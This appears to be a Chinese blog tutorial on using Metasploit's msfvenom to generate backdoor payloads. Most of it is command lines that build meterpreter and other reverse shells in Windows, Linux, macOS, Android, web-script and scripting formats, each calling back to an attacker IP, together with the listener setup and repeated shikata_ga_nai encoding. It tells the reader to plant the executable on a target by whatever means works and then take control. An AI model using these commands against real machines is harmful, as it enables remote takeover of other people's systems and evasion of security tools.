【MSFconsole进阶】Msfvenom后门生成模块:使用方法、shell生成、各种格式生成

【MSFconsole进阶】Msfvenom后门生成模块:使用方法、shell生成、各种格式生成

目录

3.3、第三步:将shell.exe植入到windows运行

一、简介:

msfvenom是msfpayload,msfencode的结合体

可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线



二、命令参数

三、使用方法:

(以Windows为例)



3.1、第一步:生成shell.exe

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.190.131 LPORT=9999 -f exe -o /root/shell.exe

(还可以加上 -e 加上编码器……)



3.2、第二步:设置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.190.131

set LPORT 9999

run

处于等待状态了





3.3、第三步:将shell.exe植入到windows运行

各显神通……

然后等待监听状态

就会监听到运行shell.exe的电脑

3.4、第四步:get到了

执行各种……

四、生成shellcode

4.1、普通生成

msfvenom -p 有效载荷 -f 输出格式 -o 输出文件

msfvenom -p windows/meterpreter/reverse_tcp -f exe -o /root/payload.exe



4.2、编码生成

msfvenom -a 系统架构 --platform 系统平台 -p 有效载荷 lhost=攻击机IP lport=攻击机端口 -e 编码方式 -i编码次数 -f 输出格式 -o 输出文件

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.190.131 lport=8888 -i 3 -e x86/shikata_ga_nai -f exe -o /root/payload.exe

五、生成格式

5.1、 Windows

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -i 3 LHOST=192.168.190.131 lport=4444 -e x86/shikata_ga_nai -f exe -o /root/payload.exe

5.2、Linux

msfvenom --platform linux -a x86 -p linux/x86/meterpreter/reverse_tcp lhost=192.168.190.131 lport=4444 -f elf -o /root/payload.elf

5.3、Mac

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp lhost=192.168.190.131 port=4444 -f macho -o payload.macho

5.4、Android

msfvenom -p android/meterpreter/reverse_tcp -o /root/payload.apk

5.5、Aspx

msfvenom --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.190.131 lport=4444 -f aspx -o /root/payload.aspx

5.6、JSP

msfvenom --platform java -p java/jsp_shell_reverse_tcp LHOST=192.168.190.131 lport=4444 -f raw -o /root/payload.jsp

5.7、PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.190.131 lport=4444 -f raw -o /root/payload.php

5.8、BASH

msfvenom -p cmd/unix/reverse_bash LHOST=192.168.190.131 lport=4444 -f raw -o /root/shell.sh

5.9、Python

msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.190.131 port=4444 -f raw -o /root/shell.py

5.10、War

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.190.131 lport=4444 -f war

5.11、Perl

msfvenom -p cmd/unix/reverse_perl lhost=192.168.190.131 lport=4444 -f perl

5.12、Asp

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.190.131 port=4444 -f asp

- 点赞

- 收藏

- 关注作者

评论(0)